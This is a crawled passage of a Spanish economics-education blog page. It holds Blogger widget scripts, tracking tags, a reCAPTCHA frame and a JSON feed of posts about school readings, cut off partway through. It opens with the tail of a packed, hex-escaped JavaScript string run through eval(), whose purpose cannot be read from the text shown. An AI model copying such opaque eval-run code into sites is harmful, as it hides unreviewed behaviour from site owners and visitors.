7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x36\x46\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x34\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x37\x38\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x33\x7c\x5f\x30\x78\x35\x38\x62\x37\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x35\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x31\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x32\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YhpbPn);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height='0' src='https://www.googletagmanager.com/ns.html?id=GTM-PKGVP3TV' style='display:none;visibility:hidden' width='0'></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7JYMUcCoynnYhNP5l5-WoNl1nmEA:1769136063556';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6051978502298887267','//www.econosublime.com/2021/06/diapositivas-crecimiento-desarrollo-medioambiente.html','6051978502298887267');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6051978502298887267', 'title': 'ECONOSUBLIME', 'url': 'https://www.econosublime.com/2021/06/diapositivas-crecimiento-desarrollo-medioambiente.html', 'canonicalUrl': 'https://www.econosublime.com/2021/06/diapositivas-crecimiento-desarrollo-medioambiente.html', 'homepageUrl': 'https://www.econosublime.com/', 'searchUrl': 'https://www.econosublime.com/search', 'canonicalHomepageUrl': 'https://www.econosublime.com/', 'blogspotFaviconUrl': 'https://www.econosublime.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-105877842-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ECONOSUBLIME - RSS\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6051978502298887267/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/4363582759192473924/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4642384798175726', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '4363582759192473924', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoEV94NQ71pCj7CY7UHk6UJs9dBtinGi5R2WSJ1e6jNCnchgUZknEs7cxmY0H5aA7JDwbTwacWhtqDeidnTbXOsmUb16u9h9O7T6xYa5Dwjbk_2yQ_ve3u_s-HgKitk8oSId8NNjXjvAqh7TxbTCojWGjrLzgfBeoq1TdU5PXipdrs60LSwl_yetb0P7SO/s72-c/12.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoEV94NQ71pCj7CY7UHk6UJs9dBtinGi5R2WSJ1e6jNCnchgUZknEs7cxmY0H5aA7JDwbTwacWhtqDeidnTbXOsmUb16u9h9O7T6xYa5Dwjbk_2yQ_ve3u_s-HgKitk8oSId8NNjXjvAqh7TxbTCojWGjrLzgfBeoq1TdU5PXipdrs60LSwl_yetb0P7SO/s320/12.png', 'pageName': 'Diapositivas econom\xeda 1\xba bachillerato. Tema 12: retos de la econom\xeda actual', 'pageTitle': 'ECONOSUBLIME: Diapositivas econom\xeda 1\xba bachillerato. Tema 12: retos de la econom\xeda actual', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Diapositivas econom\xeda 1\xba bachillerato. Tema 12: retos de la econom\xeda actual', 'description': 'Todos los libros  gratuitos y actividades de econom\xeda de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoEV94NQ71pCj7CY7UHk6UJs9dBtinGi5R2WSJ1e6jNCnchgUZknEs7cxmY0H5aA7JDwbTwacWhtqDeidnTbXOsmUb16u9h9O7T6xYa5Dwjbk_2yQ_ve3u_s-HgKitk8oSId8NNjXjvAqh7TxbTCojWGjrLzgfBeoq1TdU5PXipdrs60LSwl_yetb0P7SO/s320/12.png', 'url': 'https://www.econosublime.com/2021/06/diapositivas-crecimiento-desarrollo-medioambiente.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4363582759192473924}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vZLByXwvtgMr4XvaxTBxqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769136066619');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.econosublime.com/feeds/posts/default?alt=json-in-script&callback=jQuery11100028270053180216692_1769136062418&_=1769136062419
body_size: 120452
content:
// API callback
jQuery11100028270053180216692_1769136062418({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267"},"updated":{"$t":"2026-01-22T11:22:29.324+01:00"},"category":[{"term":"SELECTIVIDAD"},{"term":"selectividad andalucía"},{"term":"selectividad madrid"},{"term":"selectividad cataluña"},{"term":"selectividad comunidad valenciana"},{"term":"ACTIVIDADES 1ºECO: TEMA 01"},{"term":"ACTIVIDADES 1ºECO: TEMA 02"},{"term":"OPOSICIONES DE SECUNDARIA 2027"},{"term":"ACTIVIDADES 1ºECO: TEMA 03"},{"term":"ACTIVIDADES 1ºECO: TEMA 09"},{"term":"ACTIVIDADES 1ºECO: TEMA 08"},{"term":"ACTIVIDADES 1ºECO: TEMA 06"},{"term":"2º ECE: TEMA 04 \"LA PRODUCCIÓN DE LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 10"},{"term":"ACTIVIDADES 1ºECO: TEMA 04"},{"term":"diapositivas"},{"term":"ACTIVIDADES 1ºECO: TEMA 11"},{"term":"ACTIVIDADES 1ºECO: TEMA 05"},{"term":"ACTIVIDADES 1ºECO: TEMA 12"},{"term":"ACTIVIDADES 2ºECE: TEMA 02"},{"term":"1º ECO: TEMA 02 \"AGENTES Y SISTEMAS ECONÓMICOS\""},{"term":"ACTIVIDADES 2ºECE: TEMA 11"},{"term":"ACTIVIDADES 2ºECE: TEMA 04"},{"term":"ACTIVIDADES 2ºECE: TEMA 06"},{"term":"2º EMPRESA UNIDAD 2"},{"term":"2º EMPRESA UNIDAD 8"},{"term":"2º EMPRESA UNIDAD 9"},{"term":"ACTIVIDADES 2ºECE: TEMA 01"},{"term":"2º ECE: TEMA 10 \"ANÁLISIS FINANCIERO Y ECONÓMICO\""},{"term":"2º EMPRESA UNIDAD 11"},{"term":"1º ECO: TEMA 09 \"DINERO"},{"term":"2º ECE: TEMA 09 \"CONTABILIDAD\""},{"term":"1º ECO: TEMA 10 \"INTERVENCIÓN DEL ESTADO\""},{"term":"2º ECE: TEMA 06 \"LA INVERSIÓN EN LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 05"},{"term":"2º ECE: TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""},{"term":"Cultura Emprendedora"},{"term":"1º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"FAG"},{"term":"1º ECO: TEMA 06 \"EL MERCADO DE TRABAJO\""},{"term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""},{"term":"2º ECE: TEMA 05 \"EL APROVISIONAMIENTO DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 3"},{"term":"ACTIVIDADES 2ºECE: TEMA 03"},{"term":"ACTIVIDADES 2ºECE: TEMA 08"},{"term":"ACTIVIDADES 2ºECE: TEMA 09"},{"term":"1º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 04 \"LA OFERTA Y LA DEMANDA\""},{"term":"1º ECO: TEMA 05 \"TIPOS DE MERCADO\""},{"term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""},{"term":"2º ECE: TEMA 01 \"LA RAZÓN DE SER DE LAS EMPRESAS\""},{"term":"2º ECE: TEMA 02 \"CLASES DE EMPRESAS\""},{"term":"2º EMPRESA UNIDAD 1"},{"term":"2º EMPRESA UNIDAD 6"},{"term":"2º EMPRESA UNIDAD 7"},{"term":"ACTIVIDADES 2ºECE: TEMA 05"},{"term":"2º ECE: TEMA 08 \"EL MARKETING\""},{"term":"2º ECE: TEMA 11 \"LA ADMINISTRACIÓN DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 4"},{"term":"4º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"juegos"},{"term":"2º EMPRESA UNIDAD 10"},{"term":"2º EMPRESA UNIDAD 5"},{"term":"4º ECO: TEMA 02 \"LA PRODUCCIÓN\""},{"term":"1º ECO: TEMA 07 \"DECISIONES FINANCIERAS Y FINANZAS PERSONALES\""},{"term":"1º ECO: TEMA 12: \"RETOS DE LA ECONOMÍA ACTUAL\""},{"term":"2º ECE: TEMA 03 \"EL DESARROLLO DE LA EMPRESA\""},{"term":"4º ECO: TEMA 03 \"Gestión emocional\""},{"term":"ACTIVIDADES 2ºECE: TEMA 07"},{"term":"4º ECO: TEMA 01 \"Habilidades personales\""},{"term":"4º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"4º ECO: TEMA 06 \"LA INFLACIÓN Y LOS TIPOS DE INTERÉS\""},{"term":"4º ECO: TEMA 08 \"Una economía más social\""},{"term":"ACTIVIDADES 4º ECO: TEMA 03"},{"term":"ACTIVIDADES 4º ECO: TEMA 04"},{"term":"2º ECE: TEMA 12 \"LOS RECURSOS HUMANOS\""},{"term":"2º EMPRESA UNIDAD 12"},{"term":"4º ECO: TEMA 02 \"Habilidades sociales\""},{"term":"4º ECO: TEMA 04 \"EL ESTADO\""},{"term":"4º ECO: TEMA 05 \"EL DESEMPLEO\""},{"term":"ACTIVIDADES 4º ECO: TEMA 01"},{"term":"ACTIVIDADES 4º ECO: TEMA 02"},{"term":"IAEE"},{"term":"PROGRAMACIÓN AULA"},{"term":".METODOLOGÍA"},{"term":"ACTIVIDADES 2ºECE: TEMA 10"},{"term":"ACTIVIDADES 4º ECO: TEMA 06"},{"term":"ACTIVIDADES 4º ECO: TEMA 08"},{"term":"ACTIVIDADES 4º ECO: TEMA 11"},{"term":"4º ECO: TEMA 04 \"Creatividad\""},{"term":"ACTIVIDADES 4º ECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 10"},{"term":"1º ECO: TEMA 08 \"DINERO Y SISTEMA FINANCIERO\""},{"term":"4º ECO: TEMA 09 \"ECONOMÍA PERSONAL II\""},{"term":"ACTIVIDADES 4º ECO: TEMA 09"},{"term":"ACTIVIDADES 4º ECO: TEMA 12"},{"term":"OPOSICIONES DE SECUNDARIA 2023"},{"term":"ACTIVIDADES 1ºECO: TEMA 9"},{"term":"OPOSICIONES DE SECUNDARIA 2025"},{"term":"1º ECO: TEMA 10 \"POLÍTICA FISCAL Y MONETARIA\""},{"term":"OPOSICIONES DE SECUNDARIA 2019 y 2020"},{"term":"4º ECO: TEMA 08 \"ECONOMÍA PERSONAL I\""},{"term":"OPOSICIONES DE SECUNDARIA 2026"},{"term":"1º ECO: TEMA 07 \"MACROECONOMÍA E INDICADORES ECONÓMICOS\""},{"term":"1º ECO: TEMA 12 \"COMERCIO INTERNACIONAL\""},{"term":"1º ECO: TEMA 09 \"EL FUNCIONAMIENTO DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 11 \"INTERVENCIÓN DEL ESTADO\""},{"term":"1º ECO: TEMA 13 \"RETOS DE LA ECONOMÍA\""},{"term":"4º ECO: TEMA 07 \"ECONOMÍA INTERNACIONAL\""},{"term":"ACTIVIDADES 2ºECE: TEMA 12"},{"term":"PRUEBAS"}],"title":{"type":"text","$t":"ECONOSUBLIME"},"subtitle":{"type":"html","$t":"Por Javier Martínez Argudo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.econosublime.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3243"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2663639888812814574"},"published":{"$t":"2026-01-07T18:16:00.001+01:00"},"updated":{"$t":"2026-01-07T18:16:09.774+01:00"},"title":{"type":"text","$t":"\"Porque estudiar es una de las mejores inversiones de tu vida\" (lectura complementaria unidad 3 FOPP)"},"content":{"type":"html","$t":"\u003Ch2\u003E\u003Cspan style=\"font-family: arial;\"\u003EPORQUE ESTUDIAR ES UNA DE LAS MEJORES INVERSIONES DE TU VIDA\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E5 razones por la que vale la pena cada esfuerzo de este viaje\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor @soyprofealex\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación te dejo esta lectura complementaria para la unidad 3 de FOPP\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1rl4t5T9JEWRmSlkv6Gjf009sFzJOTu1F\/view?usp=sharing\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/10ouE85WPnOeGB19TvCLNu8THxe9sO3lc\/view?usp=sharing\"\u003EDescargar lectura \"Porque estudiar es una de las mejores inversiones de tu vida\u003C\/a\u003E\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/10ouE85WPnOeGB19TvCLNu8THxe9sO3lc\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1704\/lectura%203%20fopp.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1162\" data-original-width=\"1704\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/lectura%203%20fopp.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2663639888812814574"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2663639888812814574"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/lectura-fopp-importancia-estudiar.html","title":"\"Porque estudiar es una de las mejores inversiones de tu vida\" (lectura complementaria unidad 3 FOPP)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/lectura%203%20fopp.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1254435668837899572"},"published":{"$t":"2026-01-07T18:10:00.005+01:00"},"updated":{"$t":"2026-01-07T18:10:50.409+01:00"},"title":{"type":"text","$t":"De 300 euros a 15 millones en un año  (lectura complementaria unidad 3 IAEE)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe 300 euros a 15 millones en un año\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl plan de negocio digital detrás de\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EHackers\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: 